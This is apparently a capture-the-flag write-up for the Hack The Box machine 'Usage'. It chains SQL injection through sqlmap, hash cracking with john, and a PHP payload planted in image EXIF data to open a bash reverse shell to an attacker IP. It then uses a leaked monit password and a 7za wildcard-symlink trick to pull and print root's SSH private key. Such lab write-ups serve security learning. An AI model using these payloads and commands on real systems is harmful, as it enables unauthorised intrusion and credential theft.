User.txt
Will discover open ports with nmap
sudo nmap -sS -sV --min-rate 5000 -n -Pn -T4 -vv 10.10.11.18
Output
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
Inspectin the webserver in the port 80, we need add these domains and subdomain to our /etc/hosts file
sudo echo "10.10.11.18 usage.htb" | sudo tee -a /etc/hosts
sudo echo "10.10.11.18 admin.usage.htb" | sudo tee -a /etc/hosts
Use whatweb, we can see that laravel is using.
After try some ways, and try so much, I noticed that we can exploit a SQL Injection in the Password Reset.
And using this post:
I notice that because running an intruder with burpsuite looking for SQLi payloads, if you try:
' ORDER BY 8;-- -
And then
' ORDER BY 9;-- -
You will get an 500 Internal Server Error
So, we can abuse of SQL Injection with sqlmap
sqlmap -r /home/lautaro/Desktop/CTF/HTB/usage/burpRequest.txt --risk=3 --level=5
Here’s the burpRequest.txt file:
POST /forget-password HTTP/1.1
Host: usage.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
Origin: http://usage.htb
Connection: close
Referer: http://usage.htb/forget-password
Cookie: XSRF-TOKEN=eyJpdiI6IlI4VnhJcHhRRllOcDgwQm1MZVIzc1E9PSIsInZhbHVlIjoiRzFYU1VCeUNpa2NWc1o5QUVqVTk0MFJSY3liTE10b3dIYjd5MjRhS1YzTWRYYUgyVW84OENFZVY2ak9SSEpyd0loV1FHWDlBRlFtTUZoVHlBYXY4TUg5L2kzMVJuTzVobGZzRGpuRHVuNS83WlpkbC9YSnB6RDAvRVhTZTFLd1oiLCJtYWMiOiIxNjU5NDI2NmJkMTA1OTdhMzY4Mzg3NzIzMTAwZmQyY2RjZTUxNDU1Mzg0Mzc1OTAxODUxNDJiZjVmMzg5MjI1IiwidGFnIjoiIn0%3D; laravel_session=eyJpdiI6InZ4MkRYOTFFWmRuSzdSTitPcldabnc9PSIsInZhbHVlIjoiSk9adndrSWJ2T0ZYSEphY0hZbHlWWDZqMFdZL0JHa1R3bENFbCtJOElRUnAvbDMrWUg4RkFQa2JWWHJIcS9MK1BuRGtNRzRmRm5JekVma2U1UlU4dWJKb0dscDF2a3ZkMHErbTB1VmtoNmVXV3NtT2VrZHlGMzFUMVRxNERwMFMiLCJtYWMiOiI4YTk5M2FhN2E1ZTlmMzIzNDViMDBmMzhkNTFkZTMwNTY3NTRhY2Q1ODdhOTdjNGIzZGVkYjU2YjZjMmM4ZGQ4IiwidGFnIjoiIn0%3D
Upgrade-Insecure-Requests: 1
Priority: u=1
_token=ez4VK5VircEjV4RjW7FAvR8yUotHwxcKm1ADVoYt&email=%27%2522%2527%2529%2529%2BFROM%2Bblogs%2BRIGHT%2BOUTER%2BJOIN%2Busers%2BON%2Busers.id%2B%253C%253E%2Bnull%2523%27
We will get the hash for admin user
admin:$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
Then let’s crack it with john
john --wordlist=/usr/share/seclists/rockyou.txt hash.txt
Looking for versions, there are a CVE-2023-24249
And the PoC

After some research, we can upload an image and changing the extension to php we can execute code.
Then, we need craft the image with the payload. We can do this with exiftool.
Using an existing .jpg file, run
exiftool -Comment="<?php system(\"ping -c 3 10.10.14.160^O\");?>" image.jpg
Now for check if this work, we can listening with tcpdump in our tun0 interface.
sudo tcpdump -i tun0 icmp
Change the picture and capture the request

Now add .php to the filename.
And then we can see it:


And here we can see that it’s works!!
sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:41:37.623882 IP usage.htb > lautaro: ICMP echo request, id 2, seq 1, length 64
00:41:37.623917 IP lautaro > usage.htb: ICMP echo reply, id 2, seq 1, length 64
00:41:38.625310 IP usage.htb > lautaro: ICMP echo request, id 2, seq 2, length 64
00:41:38.625347 IP lautaro > usage.htb: ICMP echo reply, id 2, seq 2, length 64
00:41:39.626680 IP usage.htb > lautaro: ICMP echo request, id 2, seq 3, length 64
Now we can craft a rev shell
For example:
exiftool -Comment="<?php system('/bin/bash -c \'bash -i >& /dev/tcp/10.10.14.160/1337 0>&1\''); ?>" user.jpg
And let’s an nc listening
nc -nlvp 1337
Upload again the .jpg, change to .php in the request an get the user shell.
dash@usage:~$ cat user.txt
cat user.txt
204005fd*********690aa348
dash@usage:~$
Root.txt
I see that there are a new user, xander.
Then enumerating with ls -la I found something insteresting:
-rwx------ 1 dash dash 707 Oct 26 04:49 .monitrc
cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
Well, his credentials.
Log in via SSH with the user xander and password 3nc0d3d_pa$$w0rd
With sudo -l we found this:
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management
Looking for strings
strings /usr/bin/usage_management
I see that:
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
This is known as “Wildcards Spare”
So, we just need do
cd /var/www/html
touch @id_rsa
ln -s /root/.ssh/id_rsa id_rsa
Now run as sudo
sudo /usr/bin/usage_management
Select 1
And you will get this:

Let me format that for you 🫶
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
-----END OPENSSH PRIVATE KEY-----
Then,
chmod 600 id_rsa
and
ssh -i id_rsa root@10.10.11.18
Get the root flag! 😄
root@usage:~# cat root.txt
c5f3dcf********9ab4c592f8304a
I hope you found it useful (:
Leave a Reply